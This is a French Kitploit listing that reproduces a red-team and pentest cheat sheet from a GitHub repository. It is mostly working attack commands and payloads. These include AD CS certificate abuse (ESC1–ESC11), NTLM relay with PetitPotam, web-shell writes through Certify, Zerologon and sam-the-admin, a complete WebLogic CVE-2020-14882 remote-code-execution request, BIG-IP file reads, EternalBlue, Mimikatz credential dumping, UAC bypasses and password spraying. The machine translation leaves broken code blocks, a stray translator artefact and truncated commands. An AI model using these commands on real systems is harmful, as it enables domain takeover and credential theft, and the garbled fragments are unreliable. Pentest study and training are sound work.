Skip to content
KitploitKITPLOIT
OutilsBlog
Soumettre
OutilsBlog
Soumettre

Outils de Hacking, PenTest et Cybersécurité pour votre Arsenal de Sécurité !

Kitploit est un répertoire d'outils de hacking, de cybersécurité et de pentesting. Découvrez les dernières mises à jour des projets pour trouver des vulnérabilités, analyser des systèmes, automatiser les tests et renforcer votre sécurité.

··Flux·Contact·Confidentialité·© 2026 Kitploit

Répertoire d'outils

Catégories

Voir toutes les catégories
Loading categories
A-Red-Teamer-diaries — Notes et expériences RedTeam/Pentest testées sur plusieurs infrastructures liées à des engagements professionnels. | Kitploit
Outils/GitHubGitHub/ihebski/a-red-teamer-diaries
Escalade de PrivilègesAnalyse des VulnérabilitésExploitationMouvement LatéralCollecte d'InformationsPost-ExploitationTests d'IntrusionApprentissage et ÉducationRed TeamingRessources Organisées
GitHubihebski/a-red-teamer-diaries
1.9k315il y a 9 moisVérifié par Kitploit

Populaires

Voir tout →

Découvrez les outils les plus utilisés par notre communauté.

Explorer tous les outils

Parcourez notre collection d'outils

Voir tous les outils →
Partager

A-Red-Teamer-diaries

Notes et expériences RedTeam/Pentest testées sur plusieurs infrastructures liées à des engagements professionnels.

Voir le dépôt

Carnets d'un Red-Teamer

Notes accessibles publiquement sur mes expériences de pentesting/red teaming testées sur plusieurs environnements/infrastructures contrôlées impliquant l'utilisation de divers outils et techniques utilisés par les testeurs d'intrusion et les redteamers lors d'une évaluation de sécurité.

  • Projet en cours

Contribuer

Nous accueillons les contributions sous forme de pull requests sur GitHub.
Remerciements et félicitations aux personnes qui ont fait le gros du travail

Objectifs

  • Aide-mémoire pentest/red team qui rassemble des extraits de codes et de commandes pour aider le pentester lors d'une mission (gain de temps/recherche rapide d'une commande spécifique).
  • Comprendre comment les attaques peuvent être réalisées
  • Prendre des notes pour référence future

Avertissement

À des fins éducatives uniquement, utilisez-le à vos propres risques.


Chaîne de destruction d'intrusion

KillChain

Cartographie du réseau

RunFinger.py

Recueillir des informations sur le nom de domaine et les machines Windows fonctionnant sur le réseau.```bash bash$ cd /usr/share/Responder/tools bash$ sudo python RunFinger.py -i 192.168.1.1/24

root@kitploit:~
ou```bash
bash$ responder-RunFinger

Nbtscan

Analyse des réseaux IP pour les informations de noms NetBIOS.```bash bash$ sudo nbtscan -v -s : 192.168.1.0/24

root@kitploit:~
## Crackmapexec v 4.0

Analyse la plage réseau basée sur les informations SMB```bash
bash$ cme smb 192.168.1.1/24

Nmap scan

Scannez tout le réseau de la machine et sauvegardez les sorties .

  • -oA options : Signifie sortie avec tous les formats
  • -T4 : Scan rapide

Scan rapide```bash bash$ nmap -p 1-65535 -sV -sS -T4 -oA output target_IP

root@kitploit:~
Scan intensif (Note recommandée) :```bash
bash$ nmap -p 1-65535 -Pn -A -oA output target_IP 

Scan avec énumération des versions des services en cours d'exécution :

  • -sC : scripts par défaut, équivalent à --script=default
  • -sV : obtenir la version du service```bash bash$ nmap -sC -sV -oA output target
root@kitploit:~
## Angry IP scanner

Téléchargez l'outil à partir de ce lien : 
[Angry IP Scanner](http://angryip.org/download/#linux) 
* Modifiez les paramètres de préférences 
> Allez dans : Préférences -> Ports -> ajoutez 80,445,554,21 ,22 dans la sélection de ports <br>
> Allez dans : Préférences -> Affichage -> sélectionnez Hôtes actifs <br>
> Allez dans : Préférences -> Ping -> sélectionnez Combiné (UDP/TCP)

# Mouvement latéral et exploitation

### Services de certificats Active Directory
Cette partie a été copiée de https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#esc1---misconfigured-certificate-templates 
<br>Pour plus de détails, consultez : https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation

(Testé en environnement privé (Bloodhound puis exploitation ESC1)) 
* Trouver le serveur ADCS
  * `crackmapexec ldap domain.lab -u username -p password -M adcs`
  * `ldapsearch -H ldap://dc_IP -x -LLL -D 'CN=<user>,OU=Users,DC=domain,DC=local' -w '<password>' -b "CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=CONFIGURATION,DC=domain,DC=local" dNSHostName`
* Énumérez les AC d'entreprise AD avec certutil : `certutil.exe -config - -ping`, `certutil -dump`

#### ESC1 - Modèles de certificats mal configurés

> Les utilisateurs du domaine peuvent s'inscrire au modèle **VulnTemplate**, qui peut être utilisé pour l'authentification client et dont l'attribut **ENROLLEE_SUPPLIES_SUBJECT** est défini. Cela permet à quiconque de s'inscrire à ce modèle et de spécifier un nom alternatif du sujet (SAN) arbitraire (par exemple en tant qu'administrateur de domaine). Permet de lier des identités supplémentaires à un certificat au-delà du sujet.

Prérequis :
*  Modèle qui permet l'authentification AD
* **ENROLLEE_SUPPLIES_SUBJECT** indicateur
* [PKINIT] Authentification client, Connexion par carte à puce, Toute utilisation, ou pas d'EKU (Usage étendu/renforcé de la clé) 

Exploitation :
* Utilisez [Certify.exe](https://github.com/GhostPack/Certify) pour voir s'il existe des modèles vulnérables
    ```ps1
    Certify.exe find /vulnerable
    Certify.exe find /vulnerable /currentuser
    # or
    PS> Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=lab,DC=local'
    # or
    certipy 'domain.local'/'user':'password'@'domaincontroller' find -bloodhound
    ```
* Utilisez Certify, [Certi](https://github.com/eloypgz/certi) ou [Certipy](https://github.com/ly4k/Certipy) pour demander un certificat et ajouter un nom alternatif (utilisateur à usurper)
    ```ps1
    # request certificates for the machine account by executing Certify with the "/machine" argument from an elevated command prompt.
    Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:VulnTemplate /altname:domadmin
    certi.py req 'contoso.local/[email protected]' contoso-DC01-CA -k -n --alt-name han --template UserSAN
    certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC1' -alt '[email protected]'
    ```
* Utilisez OpenSSL et convertissez le certificat, ne saisissez pas de mot de passe
    ```ps1
    openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
    ```
* Déplacez le cert.pfx vers le système de fichiers de la machine cible et demandez un TGT pour l'utilisateur altname en utilisant Rubeus
    ```ps1
    Rubeus.exe asktgt /user:domadmin /certificate:C:\Temp\cert.pfx
    ```

**ATTENTION** : Ces certificats resteront utilisables même si l'utilisateur ou l'ordinateur réinitialise son mot de passe !

**REMARQUE** : Recherchez les indicateurs **EDITF_ATTRIBUTESUBJECTALTNAME2**, **CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT**, **ManageCA**, et le relais NTLM vers les points de terminaison HTTP AD CS.


#### ESC2 - Modèles de certificats mal configurés

Prérequis :
*  Permet aux demandeurs de spécifier un nom alternatif du sujet (SAN) dans la CSR ainsi que d'autoriser toute utilisation EKU (2.5.29.37.0)

Exploitation :
* Trouver le modèle  ```ps1
  PS > Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=*))))' -SearchBase 'CN=Configuration,DC=megacorp,DC=local'
  • Demander un certificat en spécifiant le /altname comme un administrateur de domaine comme dans ESC1.

ESC3 - Modèles de certificats d'agent d'inscription mal configurés

ESC3 se produit lorsqu'un modèle de certificat spécifie l'EKU Certificate Request Agent (Enrollment Agent). Cet EKU peut être utilisé pour demander des certificats au nom d'autres utilisateurs


  • Demander un certificat basé sur le modèle de certificat vulnérable ESC3. ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC3' [*] Saved certificate and private key to 'john.pfx'
    root@kitploit:~
  • Utilisez le certificat d'agent de demande de certificat (-pfx) pour demander un certificat au nom d'un autre utilisateur ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'User' -on-behalf-of 'corp\administrator' -pfx 'john.pfx'
    root@kitploit:~

ESC4 - Vulnérabilités de contrôle d'accès

L'activation du flag mspki-certificate-name-flag pour un modèle qui permet l'authentification au domaine permet aux attaquants de "pousser une mauvaise configuration vers un modèle menant à la vulnérabilité ESC1"

  • Recherchez WriteProperty avec la valeur 00000000-0000-0000-0000-000000000000 en utilisant modifyCertTemplate ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl

    root@kitploit:~
  • Ajouter le ENROLLEE_SUPPLIES_SUBJECT (ESS) drapeau pour effectuer ESC1 ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_supplies_subject -property mspki-Certificate-Name-Flag

    Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.

    C:>StandIn.exe --adcs --filter WebServer --ess --add

    root@kitploit:~
  • Effectuez ESC1 puis restaurez la valeur ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-Flag

    root@kitploit:~

Utilisation de Certipy```ps1

overwrite the configuration to make it vulnerable to ESC1

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old

request a certificate based on the ESC4 template, just like ESC1.

certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC4' -alt '[email protected]'

restore the old configuration

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json

root@kitploit:~
#### ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2 

> Si ce drapeau est défini sur l'AC, toute demande (y compris lorsque le sujet est construit à partir d'Active Directory) peut avoir des valeurs définies par l'utilisateur dans le nom alternatif du sujet. 

Exploitation :
* Utilisez [Certify.exe](https://github.com/GhostPack/Certify) pour vérifier l'état du drapeau **UserSpecifiedSAN** qui fait référence au drapeau `EDITF_ATTRIBUTESUBJECTALTNAME2`.
    ```ps1
    Certify.exe cas
    ```
* Demandez un certificat pour un modèle et ajoutez un altname, même si le modèle par défaut `User` n'autorise normalement pas de spécifier des noms alternatifs.
    ```ps1
    .\Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:User /altname:DomAdmin
    ```

Atténuation :   
* Supprimez le drapeau : `certutil.exe -config "CA01.domain.local\CA01" -setreg "policy\EditFlags" -EDITF_ATTRIBUTESUBJECTALTNAME2`


#### ESC7 - Contrôle d'accès vulnérable de l'autorité de certification

Exploitation :
* Détectez les AC qui autorisent les utilisateurs peu privilégiés à avoir les permissions `ManageCA`  ou `Manage Certificates`.
    ```ps1
    Certify.exe find /vulnerable
    ```
* Modifiez les paramètres de l'AC pour activer l'extension SAN pour tous les modèles sous l'AC vulnérable (ESC6).
    ```ps1
    Certify.exe setconfig /enablesan /restart
    ```
* Demandez le certificat avec le SAN souhaité.
    ```ps1
    Certify.exe request /template:User /altname:super.adm
    ```
* Accordez l'approbation si nécessaire ou désactivez l'exigence d'approbation.
    ```ps1
    # Grant
    Certify.exe issue /id:[REQUEST ID]
    # Disable
    Certify.exe setconfig /removeapproval /restart
    ```

Exploitation alternative de **ManageCA** à **RCE** sur le serveur ADCS :```ps1
# Get the current CDP list. Useful to find remote writable shares:
Certify.exe writefile /ca:SERVER\ca-name /readonly

# Write an aspx shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:C:\Windows\SystemData\CES\CA-Name\shell.aspx /input:C:\Local\Path\shell.aspx

# Write the default asp shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:c:\inetpub\wwwroot\shell.asp

# Write a php shell to a remote web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:\\remote.server\share\shell.php /input:C:\Local\path\shell.php

ESC8 - Attaque par relais AD CS

Un attaquant peut déclencher un contrôleur de domaine en utilisant PetitPotam pour relayer les identifiants NTLM vers un hôte de son choix. Les identifiants NTLM du contrôleur de domaine peuvent ensuite être relayés vers les pages d'inscription Web des Services de certificats Active Directory (AD CS), et un certificat de contrôleur de domaine peut être inscrit. Ce certificat peut ensuite être utilisé pour demander un TGT (Ticket Granting Ticket) et compromettre l'ensemble du domaine via Pass-The-Ticket.

Require Impacket PR #1101

  • Version 1: NTLM Relay + Rubeus + PetitPotam ```powershell impacket> python3 ntlmrelayx.py -t http:///certsrv/certfnsh.asp -smb2support --adcs impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template VulnTemplate

    For a member server or workstation, the template would be "Computer".

    Other templates: workstation, DomainController, Machine, KerberosAuthentication

    Coerce the authentication via MS-ESFRPC EfsRpcOpenFileRaw function with petitpotam

    You can also use any other way to coerce the authentication like PrintSpooler via MS-RPRN

    git clone https://github.com/topotam/PetitPotam python3 petitpotam.py -d $DOMAIN -u $USER -p $PASSWORD $ATTACKER_IP $TARGET_IP python3 petitpotam.py -d '' -u '' -p '' $ATTACKER_IP $TARGET_IP python3 dementor.py -u -p -d python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local

    Use the certificate with rubeus to request a TGT

ESC9 - Aucune extension de sécurité

Prérequis :

  • StrongCertificateBindingEnforcement défini sur 1 (par défaut) ou 0
  • Le certificat contient le flag CT_FLAG_NO_SECURITY_EXTENSION dans la valeur msPKI-Enrollment-Flag
  • Le certificat spécifie l'EKU d'authentification Any Client
  • GenericWrite sur n'importe quel compte A pour compromettre n'importe quel compte B

Scénario

[email protected] a GenericWrite sur [email protected], et nous voulons compromettre [email protected]. [email protected] est autorisée à s'inscrire au modèle de certificat ESC9 qui spécifie le flag CT_FLAG_NO_SECURITY_EXTENSION dans la valeur msPKI-Enrollment-Flag.

  • Obtenir le hash de Jane avec Shadow Credentials (en utilisant notre GenericWrite)
    root@kitploit:~
    certipy shadow auto -username [email protected] -p Passw0rd -account Jane
    
  • Changer le userPrincipalName de Jane pour être Administrator. ⚠️ laissez la partie @corp.local
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user Jane -upn Administrator
    
  • Demander le modèle de certificat vulnérable ESC9 depuis le compte de Jane.
    root@kitploit:~
    certipy req -username [email protected] -hashes ... -ca corp-DC-CA -template ESC9
    # userPrincipalName in the certificate is Administrator
    # the issued certificate contains no "object SID"
    
  • Restaurer le userPrincipalName de Jane à [email protected].
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user [email protected]
    
  • S'authentifier avec le certificat et recevoir le hash NT de l'utilisateur [email protected].
    root@kitploit:~
    certipy auth -pfx administrator.pfx -domain corp.local
    # Add -domain <domain> to your command line since there is no domain specified in the certificate.
    

ESC11 - Relais NTLM vers ICPR

Le chiffrement n'est pas imposé pour les demandes ICPR et la disposition de la demande est définie sur Issue

Prérequis :

  • sploutchy/Certipy - Fork de Certipy
  • sploutchy/impacket - Fork d'Impacket

Exploitation :

  1. Rechercher Enforce Encryption for Requests: Disabled dans la sortie de certipy find -u [email protected] -p 'REDACTED' -dc-ip 10.10.10.10 -stdout
  2. Mettre en place un relais en utilisant ntlmrelay d'Impacket et déclencher une connexion vers celui-ci.
    root@kitploit:~
    ntlmrelayx.py -t rpc://10.10.10.10 -rpc-mode ICPR -icpr-ca-name lab-DC-CA -smb2support
    

COMPTES ORDINATEUR PRÉ-CRÉÉS

TROUVER DES COMPTES ORDINATEUR PRÉ-CRÉÉS

Par exemple, le compte ordinateur DavesLaptop$ aurait le mot de passe daveslaptop

  • Notez que lorsqu'on traite avec des comptes ordinateur, il est judicieux d'échapper le $ avec un \.```bash impacket-smbclient /$:@

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] SMB SessionError: STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT(The account used is a computer account. Use your global user account or local user account to access this server.)

root@kitploit:~
Notice Nous avons `STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT`

### Changer le mot de passe
Nous pouvons utiliser l’un ou l’autre :
- https://github.com/fortra/impacket/blob/master/examples/changepasswd.py
- https://github.com/api0cradle/impacket/blob/a1d0cc99ff1bd4425eddc1b28add1f269ff230a6/examples/rpcchangepwd.py```bash
python3 rpcchangepwd.py <domain>/<computer account>\$:<password>@<IP> -newpass P@ssw0rd                           31s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Password was changed successfully.

Se connecter à SMB avec les nouveaux identifiants```bash

impacket-smbclient /$:@ Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Type help for list of commands

root@kitploit:~
**- Référence : https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/**

---

### Exploitation de CVE-2021-42278 et CVE-2021-42287
Téléchargez le script epxloit https://github.com/WazeHell/sam-the-admin```bash
bash$ python3 sam_the_admin.py "<domain_name>/<username>:<password>" -dc-ip <DC_IP>

Si l'AD est vulnérable, nous aurons la sortie suivante : AD exploit

Scan pour Zerologon

Scanner zerologon de SecuraBV https://github.com/SecuraBV/CVE-2020-1472
Nous pouvons utiliser crackmapexec pour extraire le nom du DC```bash bash$ python3 zerologon_tester.py EXAMPLE-DC 1.2.3.4

root@kitploit:~
Si la cible est vulnérable, le scanner affiche la sortie suivante :
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/scanner.png" alt="scanner zerologon">
### Exploiter zerologon
- L'exploit peut réinitialiser le mot de passe de l'administrateur du domaine ; nous pouvons utiliser l'exploit zer0dump à la place https://github.com/bb00/zer0dump
- Vidage du mot de passe administrateur (modifiez le nom d'utilisateur si un seul utilisateur est ciblé)

<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/dump-Administrator-Password.png" alt="vidage NTLM" >

Obtention d'un RCE via pass-the-hash
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/get_RCE_psexec.png" alt="RCE">

> Les captures d'écran fournies sont liées à un laboratoire personnel utilisé uniquement pour le test POC, soyez prudent lors de l'exécution de l'exploit sur un contrôleur de domaine en PROD (lors d'un engagement)

## BIGIP F5 CVE-2020-5902
Vérifier si la cible est vulnérable```bash
curl -sk 'https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'

Nous pouvons scanner la cible en utilisant Nuclei ou Nmap aussi

  • Nuclei https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/CVE-2020-5902.yaml```bash nuclei -t ~/tool/nuclei/nuclei-templates/cves/CVE-2020-5902.yaml -target https://
root@kitploit:~
Si plusieurs hôtes sont spécifiés, utilisez l'argument -l -> -l bigip-assets.txt
* Nmap```bash
wget https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
nmap -p443 {IP} --script=http-vuln-cve2020-5902.nse

BIGIP RCE

on peut utiliser Metasploit Module https://github.com/rapid7/metasploit-framework/pull/13807/commits/0417e88ff24bf05b8874c953bd91600f10186ba4

Analyse Weblogic CVE-2020-14882

Nuclei Module```bash nuclei -t nuclei-templates/cves/CVE-2020-14882.yaml -target http://

root@kitploit:~
Ce module échoue parfois, utilisez -proxy-url http://127.0.0.1:8080 pour rediriger le trafic vers Burpsuite et investiguer.
## Exploitation de Weblogic CVE-2020-14882 - RCE```bash
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 172.16.242.134:7001
cmd: chcp 65001&&whoami&&ipconfig
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258

_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
    String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
    weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
    res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
    res.getServletOutputStream().flush();
    res.getWriter().write("");
}executeThread.interrupt();
");
  • Modifiez cmd dans l'en-tête de la requête avec n'importe quelle commande système (Win/Linux)
  • La charge utile peut être transformée en une commande curl.

Analyse d'EternalBlue ms17-010```bash

bash$ nmap -p445 --script smb-vuln-ms17-010 /24

root@kitploit:~
Si la cible est vulnérable, la sortie est la suivante

Script Output<br>
Host script results:```bash
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Exploitation d'Eternal Blue - Module Metasploit (Windows 7 x64 uniquement)

  • Note :
    Le Module par défaut supporté par Metasploit n'exploite que windows 7 x64 bit Sinon, la cible sera plantée.```bash msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > show targets ...targets... msf exploit(ms17_010_eternalblue) > set TARGET msf exploit(ms17_010_eternalblue) > show options ...show and set options... msf exploit(ms17_010_eternalblue) > exploit
root@kitploit:~
## Mimikatz - Metasploit

Après avoir obtenu un shell meterpreter, nous devons nous assurer que notre session s'exécute avec les privilèges de niveau **SYSTEM** pour que Mimikatz fonctionne correctement.```bash
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator

meterpreter > getsystem
...got system (via technique 1).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

Lecture des hachages et des mots de passe depuis la mémoire```bash

meterpreter > load mimikatz Loading extension mimikatz...success.

meterpreter > msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials

AuthID Package Domain User Password


0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f } 0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 } 0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO) 0;56683 NTLM n.s. (Credentials KO) 0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)

meterpreter > kerberos [+] Running as SYSTEM [*] Retrieving kerberos credentials kerberos credentials

AuthID Package Domain User Password


0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword

meterpreter > mimikatz_command -f sekurlsa::searchPasswords [0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }

meterpreter > mimikatz_command -f sekurlsa::logonpasswords

root@kitploit:~
## Mimikatz sur Linux
Au cas où aucune VM n'est disponible
### étape 1```bash
winetricks msasn1

étape 2```bash

╰─>$ wine /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe 0009:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.

.#####. mimikatz 2.2.0 (x86) #18362 May 13 2019 01:34:39 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

/ \ ## /*** Benjamin DELPY gentilkiwi ( [email protected] )

\ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( [email protected] ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz #

root@kitploit:~
# Escalade de privilèges sous Windows

### JuicyPotato```bash
JuicyPotato.exe -l <PORT> -p c:\windows\system32\cmd.exe -t * 

Migration du processus```bash

msf > ps msf exploit(bypassuac) > migrate

root@kitploit:~
### Contournement de la protection UAC sous Windows```bash
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit

Contournement de la protection UAC sous Windows (Injection en mémoire)```bash

msf > use exploit/windows/local/bypassuac_injection msf exploit(bypassuac_injection) > set session 1 msf exploit(bypassuac_injection) > exploit

root@kitploit:~
### Contournement de la protection UAC de Windows (Vulnérabilité de l'hôte de script)```bash
msf > use windows/local/bypassuac_vbs
msf exploit(bypassuac_vbs) > set session 1
msf exploit(bypassuac_vbs) > exploit

Windows Escalate UAC Execute RunAs```bash

msf > use windows/local/ask msf exploit(ask) > set session 1 msf exploit(ask) > exploit

root@kitploit:~
### MS16-032 Escalade de privilèges via le handle de connexion secondaire  Windows 7 32 bit```bash
msf > use windows/local/ms16_032_secondary_logon_handle_privesc
msf exploit(ms16_032_secondary_logon_handle_privesc) > set session 1
msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit

Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)```bash

msf exploit(ms13_053_schlamperei) >set session 1 msf exploit(ms13_053_schlamperei) >exploit

root@kitploit:~
## Crackmapexec V4.0

Énumérer la cible```
bash$ cme smb <target> 

Accès à la machine par nom d'utilisateur/mot de passe valide``` bash$ cme smb -u username -p password

root@kitploit:~
Accès à la machine en utilisant le hash NTLM (si vous voyez PWN3D, le hash utilisateur a des privilèges administrateur )```
bash$ cme smb <target> -u username -H hash

Liste des partages``` bash$ cme smb -u username -p password --shares

root@kitploit:~
Énumérer les sessions actives```
bash$ cme smb <target> -u username -p password --sessions

Énumérer les utilisateurs par bruteforcing des RID (par défaut : 4000)``` bash$ cme smb -u username -p password --rid-brute

root@kitploit:~
Exécutez la commande spécifiée```
bash$ cme smb <target> -u username -p password -x 'whoami'

Exécutez la commande PowerShell spécifiée``` bash$ cme smb -u username -p password -X 'whoami'

root@kitploit:~
Obtenir les hachages```
bash$ cme smb <target> -u username -p password --sam

CrackMapExec Aide-mémoire

Énumération initiale```bash

crackmapexec smb

root@kitploit:~
### Test de l'authentification null/invité et énumération des partages```bash
crackmapexec smb targets.txt -u '' -p '' --shares
root@kitploit:~
crackmapexec smb targets.txt -u 'Guest' -p '' --shares
```
### Énumérer les utilisateurs via LDAP```bash
crackmapexec ldap <domain> -u '' -p '' --users
```
Ignorer.```bash
crackmapexec ldap <domain> -u users.txt -p "" -k
```
### Asreproast```bash
crackmapexec ldap <domain> -u <username> -p "" --asreproast asrep.txt
```
### Bloodhound```bash
crackmapexec ldap <domain> -u <username> -p <password> --bloodhound -ns <ip> --collection All
```
### Préférences de stratégie de groupe
- https://www.thehacker.recipes/ad/movement/credentials/dumping/group-policies-preferences```bash
crackmapexec smb <domain> -u <username> -p <password> -M gpp_password
```
### Pulvérisation d'identifiants```bash
crackmapexec smb targets.txt -u <username> -p <password>
```
### Pulvérisation de mots de passe```bash
crackmapexec ldap <domain> -u users.txt -p <password> --continue-on-success
```
[No content provided to translate.]```bash
crackmapexec ldap <domain> -u users.txt -p <password> --no-bruteforce --continue-on-success
```
### STATUS_NOT_SUPPORTED: protocole NTLM non pris en charge
Dans ce cas, nous pouvons utiliser l'option `-k` qui utilisera le protocole Kerberos pour s'authentifier.```bash
crackmapexec smb targets.txt -u <username> -p <password> -k
```
### Lister les partages```bash
crackmapexec smb targets.txt -u <username> -p <password> -k --shares
```
### Module Spider_plus
Le module `spider_plus` vous permet de lister et de vider tous les fichiers de tous les partages lisibles
#### Lister tous les fichiers lisibles```bash
